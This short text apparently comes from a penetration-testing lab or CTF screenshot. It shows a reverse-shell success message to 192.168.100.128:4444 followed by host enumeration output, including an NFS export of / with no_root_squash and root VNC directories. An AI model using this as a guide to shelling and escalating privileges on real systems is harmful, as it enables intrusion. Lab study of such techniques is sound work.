 WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.100.128:4444
auth required pam_env.so envfile=/etc/default/locale
account required pam_nologin.so
session optional pam_motd.so # [1]
session optional pam_mail.so standard noenv # [1]
session required pam_limits.so
Analyzing NFS Exports Files (limit 70)
Connected NFS Mounts:
rpc_pipefs /var/lib/nfs/rpc_pipefs rpc_pipefs rw,relatime 0 0
nfsd /proc/fs/nfsd nfsd rw,relatime 0 0
-rw-r--r-- 1 root root 367 May 13 2012 /etc/exports
/ *(rw,sync,no_root_squash,no_subtree_check)
Analyzing VNC Files (limit 70)
drwx------ 2 root root 4096 Nov 26 09:12 /root/.vnc
find: /root/.vnc: Permission denied
-rw-r--r-- 1 root root 1689 Apr 7 2008 /usr/share/doc/tightvncserver/examples/vnc.conf.gz